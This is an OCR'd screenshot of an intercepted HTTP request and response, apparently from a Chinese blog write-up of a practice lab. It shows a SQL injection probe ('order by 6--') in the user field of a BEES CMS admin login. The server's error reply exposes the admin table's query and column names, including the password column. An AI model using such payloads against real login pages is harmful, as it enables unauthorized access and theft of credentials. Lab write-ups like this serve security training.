 Raw Params Headers Hex
1 POST /bees/admin/login.php?action=ck_login HTTP/1.1
2 Host: rhiq8003.ia.aqlab.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101
Firefox/93.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 82
9 Origin: http://rhiq8003.ia.aqlab.cn
10 Connection: close
11 Referer: http://rhiq8003.ia.aqlab.cn/bees/admin/login.php
12 Cookie: BkGOp95780_think_template=default; UM_distinctid=
17ca612332710c-097833cfaa38d58-4c3e2679-144000-17ca612332894d; CNZZDATA1257137=
cnzz_eid%3D1258066512-1634863476-%26ntime%3D1634887718; PHPSESSID=
gmijsbdmmse52bqabjfeeagr97
13 Upgrade-Insecure-Requests: 1
14
15 user=123'+order+by+6--+&password=456&code=ec53&submit=true&submit.x=67&submit.y=16
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 23 Oct 2021 14:35:14 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Type: text/html; charset=utf-8
9 Content-Length: 323
10 Connection: close
11
12 <div style="font-size:12px;">
<p>
操作数据库失败Unknown column '6' in 'order clause'<br>
sql:select id,admin_name,admin_password,admin_purview,is_disable from bees_admin wher
</p>
<p id="time_url">
<a href="javascript:history.go(-1);" style="text-decration:none">返回</a>
</div>
CSDN @F。N 嘿嘿